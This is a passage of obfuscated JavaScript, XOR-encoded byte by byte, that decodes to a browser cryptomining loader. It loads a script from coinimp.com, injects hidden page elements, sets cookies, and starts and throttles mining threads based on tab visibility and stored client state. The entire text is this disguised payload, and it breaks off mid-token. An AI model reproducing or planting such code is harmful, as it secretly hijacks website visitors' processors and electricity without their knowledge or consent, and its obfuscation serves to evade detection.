@]\x03NB@\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0aNBDCD@]\x03NB@\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dL\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aL\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03E_HK\x0d\x10\x0d\x0fEYY]^\x17\x02\x02NBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03YDYAH\x0d\x10\x0d\x0fNBDCD@]\x03NB@\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dL\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fNBDCD@]\x03NB@\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^]ADYHI}L_Y^v\x1cp\x03DCIHUbK\x05\x0a^YB]\x0dDY\x0a\x04\x0d\x0c\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI}L_Y^\x1f\x0d\x10\x0d^]ADYHI}L_Y^v\x1cp\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^\x1fv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI}L_Y^v\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a\x14~DG\x19xUe\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a\x14~DG\x19xUe\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1